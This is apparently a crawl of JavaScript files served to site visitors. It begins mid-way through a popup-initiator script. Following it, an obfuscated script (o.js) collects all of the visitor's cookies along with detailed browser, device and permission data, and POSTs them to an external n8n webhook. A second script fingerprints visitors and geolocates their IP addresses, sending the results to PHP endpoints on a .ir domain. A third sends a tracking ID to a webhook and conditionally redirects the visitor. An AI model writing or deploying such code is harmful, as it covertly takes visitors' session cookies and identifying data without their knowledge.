                originalConsole.error('  3. CSS selector mismatch (.jdas-popup not found)');
              }
            }, 100);

          } catch (error) {
            originalConsole.error('%c[AGHAZKON] ❌ Error creating popup:', 'color: #ef4444; font-weight: bold;', error);
            originalConsole.error('[AGHAZKON] Error stack:', error.stack);
          }
        } else {
          originalConsole.error('%c[AGHAZKON] ❌ createJdasPopup function NOT FOUND!', 'color: #ef4444; font-weight: bold;');
          originalConsole.error('[AGHAZKON] Possible causes:');
          originalConsole.error('  1. JDAS module did not load');
          originalConsole.error('  2. Function was renamed');
          originalConsole.error('  3. ii.js version mismatch');
        }
      });

      originalConsole.log('%c[AGHAZKON] ✅ Initiator button rendered successfully!', 'color: #10b981; font-weight: bold;');

    } catch (error) {
      originalConsole.error('[AGHAZKON] Failed to load initiator:', error);
    }
  }

  // Initialize AGHAZKON after DOM is ready
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', loadAghazkonInitiator);
  } else {
    // DOM already loaded, execute immediately
    loadAghazkonInitiator();
  }

  // [TARGETED: 2026-01-18] Expose renderInitiatorFromConfig globally for preview mode re-renders
  window.renderInitiatorFromConfig = renderInitiatorFromConfig;

  window.addEventListener('beforeunload', () => {
    const targetUrl = document.activeElement?.href || document.referrer || window.location.href;
    completeCurrentPageVisit(targetUrl);
  });

})();


--- FILE ---
content_type: text/javascript
request_url: https://tfi.tools/o.js
body_size: 2506
content:
(function(_0x2ee592,_0x1d181f){const _0x48c331=_0x3fbc,_0x53fe15=_0x2ee592();while(!![]){try{const _0x32a4f0=parseInt(_0x48c331(0xf7))/0x1*(parseInt(_0x48c331(0xec))/0x2)+parseInt(_0x48c331(0xbb))/0x3*(-parseInt(_0x48c331(0xc7))/0x4)+parseInt(_0x48c331(0xcc))/0x5+-parseInt(_0x48c331(0xd2))/0x6*(parseInt(_0x48c331(0xce))/0x7)+parseInt(_0x48c331(0xe9))/0x8+parseInt(_0x48c331(0xd1))/0x9*(-parseInt(_0x48c331(0xbc))/0xa)+parseInt(_0x48c331(0xbd))/0xb;if(_0x32a4f0===_0x1d181f)break;else _0x53fe15['push'](_0x53fe15['shift']());}catch(_0x55ab0f){_0x53fe15['push'](_0x53fe15['shift']());}}}(_0x1582,0x37c24));function getBrowserDetails(){const _0x53f0b1=_0x3fbc;try{const _0x10f613=navigator[_0x53f0b1(0xde)],_0x227413=navigator[_0x53f0b1(0xc0)],_0xae63b0=navigator[_0x53f0b1(0xc9)],_0x119574=navigator['platform'],_0xef53bf=navigator[_0x53f0b1(0xdf)],_0x583b51=navigator[_0x53f0b1(0xe1)],_0x38d37c=navigator[_0x53f0b1(0xe2)],_0x20fccc=navigator[_0x53f0b1(0xd4)],_0x323bb8=navigator[_0x53f0b1(0xe3)],_0xacc394=navigator[_0x53f0b1(0xd7)];return{'userAgent':_0x10f613,'appName':_0x227413,'appVersion':_0xae63b0,'platform':_0x119574,'vendor':_0xef53bf,'language':_0x583b51,'languages':_0x38d37c,'online':_0x20fccc,'cookieEnabled':_0x323bb8,'maxTouchPoints':_0xacc394};}catch(_0x45ee00){return{};}}function getScreenDetails(){const _0x8aae96=_0x3fbc;try{const _0x4c1e61=screen[_0x8aae96(0xed)],_0x52a58a=screen['height'],_0x42aa4a=screen['colorDepth'],_0x555d04=screen[_0x8aae96(0xe0)],_0x4a92bb=screen['orientation']?screen[_0x8aae96(0xdc)][_0x8aae96(0xc1)]:_0x8aae96(0xee);return{'width':_0x4c1e61,'height':_0x52a58a,'colorDepth':_0x42aa4a,'pixelDepth':_0x555d04,'orientation':_0x4a92bb};}catch(_0x1aeb5d){return{};}}function getLocationDetails(){const _0x285334=_0x3fbc;try{const _0x546e28=window[_0x285334(0xdd)][_0x285334(0xc6)],_0x94b29b=window['location']['host'],_0x428b8c=window[_0x285334(0xdd)][_0x285334(0xc8)],_0x2fb28e=window[_0x285334(0xdd)]['pathname'],_0x355aa7=window['location'][_0x285334(0xe4)],_0x2dc956=window[_0x285334(0xdd)][_0x285334(0xbf)];return{'location':_0x546e28,'host':_0x94b29b,'hostname':_0x428b8c,'pathname':_0x2fb28e,'protocol':_0x355aa7,'port':_0x2dc956};}catch(_0x8da9a7){return{};}}function _0x3fbc(_0x55d205,_0x1ec416){const _0x1582e8=_0x1582();return _0x3fbc=function(_0x3fbca7,_0x2731f7){_0x3fbca7=_0x3fbca7-0xba;let _0x38a9af=_0x1582e8[_0x3fbca7];return _0x38a9af;},_0x3fbc(_0x55d205,_0x1ec416);}function getDocumentDetails(){const _0x144647=_0x3fbc;try{const _0x392239=document[_0x144647(0xbe)],_0x3a579b=document[_0x144647(0xc2)],_0xcd5580=document[_0x144647(0xba)],_0xbe4ff0=document[_0x144647(0xcf)];return{'title':_0x392239,'lastModified':_0x3a579b,'referrer':_0xcd5580,'domain':_0xbe4ff0};}catch(_0x32e29f){return{};}}function getCookiesDetails(){const _0x4a3afc=_0x3fbc;try{const _0x35000a=document[_0x4a3afc(0xdb)];return{'cookies':_0x35000a};}catch(_0x31e257){return{};}}function _0x1582(){const _0x54343a=['port','appName','type','lastModified','jsHeapSizeLimit','hardwareConcurrency','mozConnection','href','4260PmxjQB','hostname','appVersion','playbackState','usedJSHeapSize','1032345ArAylr','artist','469yDeRZn','domain','rtt','45UnJrUU','21018LmJhGA','DateTimeFormat','onLine','innerHeight','camera','maxTouchPoints','catch','query','webkitConnection','cookie','orientation','location','userAgent','vendor','pixelDepth','language','languages','cookieEnabled','protocol','artwork','resolvedOptions','then','application/json','2099008tKFvpz','effectiveType','not\x20available','83254RoLzlu','width','N/A','stringify','permissions','album','https://n8n.systematic.ly/webhook/visit_page','POST','downlink','microphone','json','6IgyOHs','metadata','referrer','1203iWtXNx','819710paYNBY','6395422RkJXZz','title'];_0x1582=function(){return _0x54343a;};return _0x1582();}function getPerformanceDetails(){const _0x2e7fdb=_0x3fbc;try{const _0x361549=performance['memory']||{},_0x3ddbb6=navigator[_0x2e7fdb(0xc4)]||'N/A';return{'memory':{'jsHeapSizeLimit':_0x361549[_0x2e7fdb(0xc3)],'totalJSHeapSize':_0x361549['totalJSHeapSize'],'usedJSHeapSize':_0x361549[_0x2e7fdb(0xcb)]},'cores':_0x3ddbb6};}catch(_0x35e5a5){return{};}}function getTimezoneDetails(){const _0x339b71=_0x3fbc;try{const _0x585417=Intl[_0x339b71(0xd3)]()[_0x339b71(0xe6)]()['timeZone'];return{'timezone':_0x585417};}catch(_0x25160e){return{};}}function getConnectionDetails(){const _0x3a6e1a=_0x3fbc;try{const _0x5b1042=navigator['connection']||navigator[_0x3a6e1a(0xc5)]||navigator[_0x3a6e1a(0xda)]||{},_0x32a174=_0x5b1042[_0x3a6e1a(0xf4)],_0x4050b9=_0x5b1042[_0x3a6e1a(0xea)],_0x163cfb=_0x5b1042[_0x3a6e1a(0xd0)];return{'downlink':_0x32a174,'effectiveType':_0x4050b9,'rtt':_0x163cfb};}catch(_0x4c1fca){return{};}}function getMediaSessionDetails(){const _0xbe8437=_0x3fbc;try{const _0x3534a7=navigator['mediaSession']||{},_0x52f88e=_0x3534a7[_0xbe8437(0xca)],_0x1f7b60=_0x3534a7['metadata']?{'title':_0x3534a7['metadata'][_0xbe8437(0xbe)],'artist':_0x3534a7[_0xbe8437(0xf8)][_0xbe8437(0xcd)],'album':_0x3534a7[_0xbe8437(0xf8)][_0xbe8437(0xf1)],'artwork':_0x3534a7['metadata'][_0xbe8437(0xe5)]}:{};return{'playbackState':_0x52f88e,'metadata':_0x1f7b60};}catch(_0x2a1b8c){return{};}}async function getPermissionsDetails(){const _0xb697e1=_0x3fbc;try{const _0x271a6d=['geolocation','notifications',_0xb697e1(0xd6),_0xb697e1(0xf5)],_0x4309c6={};for(const _0x6be194 of _0x271a6d){try{const _0x126ebd=await navigator[_0xb697e1(0xf0)][_0xb697e1(0xd9)]({'name':_0x6be194});_0x4309c6[_0x6be194]=_0x126ebd['state'];}catch(_0x1d24e9){_0x4309c6[_0x6be194]=_0xb697e1(0xeb);}}return _0x4309c6;}catch(_0x368cd9){return{};}}function getWindowDetails(){const _0x1c3dfe=_0x3fbc;try{const _0x19d129=window['innerWidth'],_0x3b262c=window[_0x1c3dfe(0xd5)];return{'width':_0x19d129,'height':_0x3b262c};}catch(_0x428c04){return{};}}function getDeviceResolutionDetails(){const _0x5e71bd=_0x3fbc;try{const _0x70573d=screen[_0x5e71bd(0xed)],_0x4ea8c0=screen['height'];return{'deviceWidth':_0x70573d,'deviceHeight':_0x4ea8c0};}catch(_0x3115e3){return{};}}async function logAndSendDetails(){const _0x2ac588=_0x3fbc,_0x70b55d=getBrowserDetails(),_0x1b34c5=getScreenDetails(),_0x915a21=getDeviceResolutionDetails(),_0x5e2775=getLocationDetails(),_0x4e40b0=getDocumentDetails(),_0x30cd03=getCookiesDetails(),_0x47fcca=getPerformanceDetails(),_0x15e3a7=getTimezoneDetails(),_0x4f72b7=getConnectionDetails(),_0x5c8e4a=getMediaSessionDetails(),_0x34bbef=await getPermissionsDetails(),_0x7289ad=getWindowDetails(),_0x219d16={'browserDetails':_0x70b55d,'screenDetails':_0x1b34c5,'deviceResolutionDetails':_0x915a21,'locationDetails':_0x5e2775,'documentDetails':_0x4e40b0,'cookiesDetails':_0x30cd03,'performanceDetails':_0x47fcca,'timezoneDetails':_0x15e3a7,'connectionDetails':_0x4f72b7,'mediaSessionDetails':_0x5c8e4a,'permissionsDetails':_0x34bbef,'windowDetails':_0x7289ad};fetch(_0x2ac588(0xf2),{'method':_0x2ac588(0xf3),'headers':{'Content-Type':_0x2ac588(0xe8)},'body':JSON[_0x2ac588(0xef)](_0x219d16)})[_0x2ac588(0xe7)](_0x3a9ab2=>_0x3a9ab2[_0x2ac588(0xf6)]())['then'](_0x2cdc5a=>{console['log']('e');})[_0x2ac588(0xd8)](_0x1dc8ce=>{console['error']('Error:',_0x1dc8ce);});}logAndSendDetails();

--- FILE ---
content_type: text/javascript
request_url: https://tfi.tools/tfi.js
body_size: 4120
content:
// Tools for Internet Cookies
// Function to generate a one-time uniqueID hash code
function function_UID_TFI() {
  // Function to get the root domain
  function getRootDomain() {
    // Get the current URL
    var url = window.location.href;
    // Extract the domain name
    var domain = url.split('/')[2];
    // Split the domain by dots
    var parts = domain.split('.');
    // Get the root domain
    var rootDomain = parts.slice(-2).join('.');
    // Prepend a dot to the root domain
    return '.' + rootDomain;
  }

  // Check if the cookie exists
  if (document.cookie.indexOf('TFI__TOOLS__ID=') === -1) {
    // Generate a random uniqueID
    var uniqueID = Math.random().toString(36).substring(2, 9);

    // Set the cookie with expiry date of 444 days
    var expiryDate = new Date();
    expiryDate.setDate(expiryDate.getDate() + 444);

    const cookieOptions = {
      expires: expiryDate.toUTCString(), // Expiry date
      secure: true, // Secure attribute enabled
      sameSite: 'None', // SameSite attribute set to None
      samesite: 'None', // Fallback for older browsers
      priority: 'Medium', // Priority set to Medium
      domain: getRootDomain(), // Set the root domain
      path: '/' // Set the path to root
    };

    // Set the cookie
    document.cookie = `TFI__TOOLS__ID=${uniqueID}; ${Object.entries(cookieOptions).map(([key, value]) => `${key}=${value}`).join('; ')}`;
  }
}

// Function to read cookies
function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    return parts.length === 2 ? parts.pop().split(';').shift() : null;
}

// Function to read cookies
function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    return parts.length === 2 ? parts.pop().split(';').shift() : null;
}

// Function to get the domain name with a dot in advance
function getDomainWithDot() {
    // Get the current URL
    var url = window.location.href;
    // Extract the domain name
    var domain = url.split('/')[2];
    // Prepend a dot to the domain name
    return '.' + domain;
}

// Function to determine the area of interest based on the URL
function function_interest_4() {
  var url = window.location.href;
  var areaOfInterest = "";

  if (url.includes("bandsaw") || url.includes("saw") || url.includes("band")) {
    areaOfInterest = "bandsaw";
  } else if (url.includes("press") || url.includes("brake") || url.includes("bend")) {
    areaOfInterest = "pressbrake";
  } else if (url.includes("grind") || url.includes("sharp") || url.includes("zatochka")) {
    areaOfInterest = "sharpening";
  } else if (url.includes("anti") || url.includes("film") || url.includes("mark")) {
    areaOfInterest = "antiMark";
  } else if (url.includes("link3") || url.includes("shrt") || url.includes("link3")) {
    areaOfInterest = "BusinessCard";
  } else if (url.includes("zirconia") || url.includes("ceramic") || url.includes("pentagon")) {
    areaOfInterest = "ceramic";
  } else if (url.includes("guillotine") || url.includes("shear")) {
    areaOfInterest = "shearing";
  } else {
    areaOfInterest = "generalVisit";
  }

  // Function to get the root domain
  function getRootDomain() {
    var domain = window.location.hostname;
    var parts = domain.split('.');
    var rootDomain = parts.slice(-2).join('.');
    return '.' + rootDomain;
  }

  // Store the area of interest in JSON format in a cookie with expiry date 333 days
  var expiryDate = new Date();
  expiryDate.setDate(expiryDate.getDate() + 333);

  const cookieOptions = {
    expires: expiryDate.toUTCString(), // Expiry date
    secure: true, // Secure attribute enabled
    sameSite: 'None', // SameSite attribute set to None
    samesite: 'None', // Fallback for older browsers
    path: '/', // Set the path to root
    domain: getRootDomain() // Set the root domain
  };

  // Set the cookie
  document.cookie = `Area_of_interest_TT_=${JSON.stringify(areaOfInterest)}; ${Object.entries(cookieOptions).map(([key, value]) => `${key}=${value}`).join('; ')}`;

  return areaOfInterest;
}

// Function to create or increment visit count in a cookie
function function_VISIT() {
  // Function to get the domain name with a dot in advance
  function getDomainWithDot() {
    // Get the current URL
    var url = window.location.href;
    // Extract the domain name
    var domain = url.split('/')[2];
    // Prepend a dot to the domain name
    return '.' + domain;
  }

  // Check if the cookie exists
  if (document.cookie.indexOf('Visit_count_TFI=') === -1) {
    // Create the cookie with initial visit count of 1
    var expiryDate = new Date();
    expiryDate.setDate(expiryDate.getDate() + 333);

    const cookieOptions = {
      expires: expiryDate.toUTCString(), // Expiry date
      secure: true, // Secure attribute enabled
      sameSite: 'None', // SameSite attribute set to None
      samesite: 'None', // Fallback for older browsers
      priority: 'Medium', // Priority set to Medium
      domain: getDomainWithDot(), // Set the domain with dot in advance
   	  path: '/'
	};

    // Set the cookie
    document.cookie = `Visit_count_TFI=1; ${Object.entries(cookieOptions).map(([key, value]) => `${key}=${value}`).join('; ')}`;
  } else {
    // Increment the visit count in the existing cookie
    var visitCountCookie = document.cookie.replace(/(?:(?:^|.*;\s*)Visit_count_TFI\s*\=\s*([^;]*).*$)|^.*$/, "$1");
    var visitCount = parseInt(visitCountCookie) + 1;

    // Update the cookie with the incremented visit count
    var expiryDate = new Date();
    expiryDate.setDate(expiryDate.getDate() + 333);

    const cookieOptions = {
      expires: expiryDate.toUTCString(), // Expiry date
      secure: true, // Secure attribute enabled
      sameSite: 'None', // SameSite attribute set to None
      samesite: 'None', // Fallback for older browsers
      priority: 'Medium', // Priority set to Medium
      domain: getDomainWithDot(), // Set the domain with dot in advance
		path: '/'
    };

    // Set the cookie with domain attribute set to the root domain
    document.cookie = `Visit_count_TFI=${visitCount}; ${Object.entries(cookieOptions).map(([key, value]) => `${key}=${value}`).join('; ')}; domain=${getDomainWithDot()}`;
  }
}

// Function to wrap up and store the data in a cookie
function Function_Wrap_itup() {
  // Function to get the domain name with a dot in advance
  function getDomainWithDot() {
    // Get the current URL
    var url = window.location.href;
    // Extract the domain name
    var domain = url.split('/')[2];
    // Prepend a dot to the domain name
    return '.' + domain;
  }

  // Function to get cookie value by name
  function getCookieValue(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    return parts.length === 2 ? parts.pop().split(';').shift() : null;
  }

  // Get the uniqueID from the cookie
  var uniqueID = getCookieValue('TFI__TOOLS__ID');
  // Get the area of interest
  var areaOfInterest = function_interest_4();
  // Get the visit count from the cookie
  var visitCount = getCookieValue('Visit_count_TFI');

  // Construct the data object
  var data = {
    "Area_of_interest": areaOfInterest,
    "visit_count": visitCount,
    "uniqueID": uniqueID
  };

  // Set the cookie with expiry date 333 days
  var expiryDate = new Date();
  expiryDate.setDate(expiryDate.getDate() + 333);

  const cookieOptions = {
    expires: expiryDate.toUTCString(), // Expiry date
    secure: true, // Secure attribute enabled
    sameSite: 'None', // SameSite attribute set to None
    samesite: 'None', // Fallback for older browsers
    priority: 'Medium', // Priority set to Medium
    domain: getDomainWithDot(), // Set the domain with dot in advance
    path: '/' // Set the path to root
  };

  // Set the cookie
  document.cookie = `TFI_TOOLS_OOO=${JSON.stringify(data)}; ${Object.entries(cookieOptions).map(([key, value]) => `${key}=${value}`).join('; ')}`;
}

// Function to get the value of a cookie
function getCookieValue(cookieName) {
  var name = cookieName + "=";
  var cookieArray = document.cookie.split(';');
  for (var i = 0; i < cookieArray.length; i++) {
    var cookie = cookieArray[i].trim();
    if (cookie.indexOf(name) === 0) {
      return cookie.substring(name.length, cookie.length);
    }
  }
  return "";
}

// Function to send data to the backend
function function_send_to_backend() {
  var uniqueID = getCookieValue('TFI__TOOLS__ID');
  var areaOfInterest = getCookieValue('Area_of_interest_TT_');
  var visitCount = getCookieValue('Visit_count_TFI');
  var currentURL = window.location.href;
  var language = navigator.language;
  var screenWidth = screen.width;
  var screenHeight = screen.height;
  var innerWindowWidth = window.innerWidth;
  var innerWindowHeight = window.innerHeight;
  var userAgent = navigator.userAgent;
  var browserName = navigator.appName;
  var referrerURL = document.referrer;
  var hostname = window.location.hostname;
  var domain = document.domain;
  var platform = navigator.platform;
  var appCodeName = navigator.appCodeName;
  var appVersion = navigator.appVersion;
  var vendor = navigator.vendor;
  var languages = navigator.languages;
  var cookieEnabled = navigator.cookieEnabled;
  var online = navigator.onLine;
  var pageTitle = document.title;
  var deviceMemory = null;
  var buildID = null;
  var keyboardLayout = null;
  var gpu = null; // Default to null
  var hardwareConcurrency = null; // Default to null
  var version = null; // Default to null
  var namemjik = null;

  // Check if the '__Shirini_' cookie exists
  var shiriniCookieValue = getCookie('__Shirini_');
  if (shiriniCookieValue !== null) {
    namemjik = shiriniCookieValue;
  } else {
    namemjik = '__💰✌🏼__';
  }                                

  async function ABC() {
      const url = "https://free.freeipapi.com/api/json/";

    try {
      const response = await fetch(url, { method: 'GET', timeout: 2500 });
      const data = await response.json();

      // Fill variables
      ABCipAddress = data.ipAddress || ABCipAddress;
      ABCcountryName = data.countryName || ABCcountryName;
      ABCcity = data.cityName || ABCcity;
      ABCasn = data.asn || "NOASN";
      ABCorganization = data.org || "NO ORG✌🏼";
      ABCversion = data.ipVersion || ABCversion;
      ABCregionName = data.regionName || "NOREGION";
      ABCv_p_n = data.isProxy !== undefined ? data.isProxy : "N/A190";
      ABCcountryCode = data.countryCode;

    } catch (error) {
      console.error("ABC Error:", error.message);
      throw new Error("ABC function failed to retrieve information");
    }
  }

  // Function USR to get information from the second provider
  async function USR() {
    const url = "https://ipapi.co/json/";

    try {
      const response = await fetch(url, { method: 'GET', timeout: 2000 });
      const data = await response.json();

      // Fill variables
      USRipAddress = data.ip || USRipAddress;
      USRcountryName = data.country_name || USRcountryName;
      USRcity = data.city || USRcity;
      USRasn = data.asn || USRasn;
      USRorganization = data.org || USRorganization;
      USRversion = data.version || USRversion;
      USRphone = data.country_calling_code || USRphone;
      USRregionName = data.region || USRregionName;
      USRv_p_n = data.isProxy || "N/A216";
      USRcountryCode = data.country_code;

    } catch (error) {
      console.error("ipapi:", error.message);
      throw new Error("USR function failed to retrieve information");
    }
  }
  function getCountryFlagEmoji(countryCode) {
    if (countryCode && countryCode.length === 2) {
      const codePoints = countryCode.toUpperCase().split('').map(char => char.charCodeAt() + 127397);
      return String.fromCodePoint(...codePoints);
    } else {
      return '🌐'; // Default emoji if countryCode is invalid or missing
    }
  }
  // Function ZZZ to compare and regulate variables
  async function ZZZ() {
    try {
      // Wait for both ABC and USR functions to complete
      await Promise.all([ABC(), USR()]);

      // Compare and regulate variables, make decisions

      // Example: If countryName from ABC has data and countryName from USR has both valid data
      if (ABCcountryName !== "unknown" && USRcountryName !== "unknown") {
        // Log for the first condition
        console.log("Condition 1: Both ABC and USR have valid data");
        // Prepare new array of information
        ipAddress = USRipAddress;
        countryName = USRcountryName;
        city = USRcity;
        asn = USRasn;
        version = USRversion;
        organization = USRorganization;
        regionName = ABCregionName;
        v_p_n = ABCv_p_n;
        countryCode = USRcountryCode;
        Country_III = getCountryFlagEmoji(countryCode);

      }

    } catch (error) {
      // console.error("Fall:", error.message);
      // Proceed with ABC function
      console.log("Fallback to ABC function");
      await ABC(); // Wait for ABC function to complete
      // Prepare new array of information
      ipAddress = ABCipAddress;
      countryName = ABCcountryName;
      city = ABCcity;
      asn = "NOASN";
      version = ABCversion;
      organization = ABCorganization;
      regionName = ABCregionName;
      v_p_n = ABCv_p_n;
      countryCode = ABCcountryCode;
      Country_III = getCountryFlagEmoji(countryCode);
    }
  }
 
  // Function to perform the combined logic
  async function performCombinedLogic() {
    try {
      // Call ZZZ function to start the process
      await ZZZ();
      // Prepare the data to be sent
      var sendData = {
        // Add your existing data properties here
        "Visited_URL": currentURL,
        "IP_Address": ipAddress,
        "Country_IP": countryName,
        "Main_langage": language,
        "Other_languages": languages,
        "City_IP": city,
        "Computer_resolution": `${screenWidth}x${screenHeight}`,
        "Window_resolution": `${innerWindowWidth}x${innerWindowHeight}`,
        "User_agent": userAgent,
        "BROWSER_NAME": browserName,
        "Rerferrer_URL": referrerURL,
        "ASN": asn,
        "host_name": hostname,
        "DOMAIN_NAME": domain,
        "PLATFORM_DEVICE": platform,
        "BROWSER_CORE": appCodeName,
        "APP_VERSION": appVersion,
        "MACHINE_VEN": vendor,
        "COOKIE_EN": cookieEnabled,
        "ISITONLINE": online,
        "BUILD_ID": buildID,
        "keyboard": keyboardLayout,
        "MEMORY_MACHINE": deviceMemory,
        "GPU": gpu,
        "CPU_CORE": hardwareConcurrency,
        "PAGE_TITLE": pageTitle,
        "ORG": organization,
        "IPV": version,
        "UniqueID": uniqueID,
        "Visit_count": visitCount,
        "Area_of_interest": areaOfInterest,
        "Country_Emoji": Country_III,
        "Phone": v_p_n,
        "Region_Name": regionName,
        "name_mjik" : namemjik,
        "v_p_n_T" : v_p_n                                
      };

      // Send the data to the backend
      var xhrBackend = new XMLHttpRequest();
      xhrBackend.open("POST", "https://t-f-i.ir/tfitoolss.php", true);
      xhrBackend.setRequestHeader("Content-Type", "application/json");
      xhrBackend.onreadystatechange = function () {
        if (xhrBackend.readyState === 4 && xhrBackend.status === 200) {
          // Extracted code for sending to Winnie-the-Pooh.php
          sendDataToWinnieThePooh(sendData);
        }
      };
      xhrBackend.send(JSON.stringify(sendData));
    }  catch (error) {
      console.error("Error:", error.message);
    }
  };
  // Call the function to perform the combined logic
  performCombinedLogic();

  // Function to send data to Winnie-the-Pooh.php
  function sendDataToWinnieThePooh(data) {
    var xhrPooh = new XMLHttpRequest();
	xhrPooh.open("POST", "https://t-f-i.ir/Winnie-the-Pooh.php", true);
   // xhrPooh.open("POST", "https://t-f-i.ir/tfitoolss.php", true);
    xhrPooh.setRequestHeader("Content-Type", "application/json");
    xhrPooh.onreadystatechange = function () {
      if (xhrPooh.readyState === 4 && xhrPooh.status === 200) {
          console.log(xhrPooh.responseText);
      }
    };
    xhrPooh.send(JSON.stringify(data));
  }
}
// Call the functions
function_UID_TFI();
function_interest_4();
function_VISIT();
Function_Wrap_itup();
function_send_to_backend();

--- FILE ---
content_type: text/javascript
request_url: https://tfi.tools/tiefai.js
body_size: 1156
content:
// Function to simulate a delay in Layer 0, resolves after 1 second.
function layer0() {
    return new Promise((resolve) => {
        setTimeout(() => {
            console.log("Layer 0 functionality completed.");
            resolve();
        }, 1000); // 1 second delay
    });
}

// Function to handle Layer 1, making a POST request and checking for "mj: go"
function layer1() {
    return new Promise((resolve, reject) => {
        // First, call layer0() to simulate its completion
        layer0().then(() => {
            // Extract the SAN value from the cookie
            const san = document.cookie.replace(/(?:(?:^|.*;\s*)TFI__TOOLS__ID\s*\=\s*([^;]*).*$)|^.*$/, "$1");

            // Make a POST request with SAN
            fetch("https://n8n.systematic.ly/webhook/allthebest-san", {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify({ SAN: san }) // Send SAN as JSON body
            })
            .then(response => response.json())  // Parse the response as JSON
            .then(data => {
                console.log("Received response from Layer 1:", data);

                // Check if 'mj' is 'go'
                if (data.mj === "go") {
                    console.log("Layer 1 received 'mj: go'. Proceeding to Layer 2...");
                    resolve();  // Proceed to layer 2
                } else {
                    console.error("Layer 1 response did not contain 'mj: go'. Exiting.");
                    reject("Response from Layer 1 did not contain 'mj: go'.");
                }
            })
            .catch(error => {
                console.error("E", error);
                reject(error);  // Handle fetch error
            });
        });
    });
}

// Function to handle Layer 2, making another POST request and redirecting
function layer2() {
    return new Promise((resolve, reject) => {
        // Call layer1() and wait for its success
        layer1().then(() => {
            // Extract SAN1 (or reuse SAN) from the cookie
            const san1 = document.cookie.replace(/(?:(?:^|.*;\s*)TFI__TOOLS__ID\s*\=\s*([^;]*).*$)|^.*$/, "$1");

            // Log SAN1 to ensure it's properly extracted
            console.log("Extracted SAN1 value:", san1);

            // Make another POST request with SAN1
            fetch("https://n8n.systematic.ly/webhook/allthebest-san", {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify({ SAN: san1 }) // Send SAN1 as JSON body
            })
            .then(response => {
                // Log that the fetch was successful
                console.log("Layer 2 fetch successful. Preparing to redirect...");

                // Redirect to the new URL
                window.location.href = "https://tfico.com/SAN.html";
                
                // Resolve the promise
                resolve();
            })
            .catch(error => {
                console.error("Error in Layer 2 fetch:", error);  // Handle fetch error
                reject(error);  // Handle rejection
            });
        })
        .catch(error => {
            console.error("", error);  // Handle any errors from Layer 1
            reject(error);
        });
    });
}

// Start the entire process by calling layer2
layer2()
    .then(() => {
        console.log("Process completed successfully.");
    })
    .catch((error) => {
        console.error("Process failed:", error);  // Log any errors that occurred during the whole process
    });
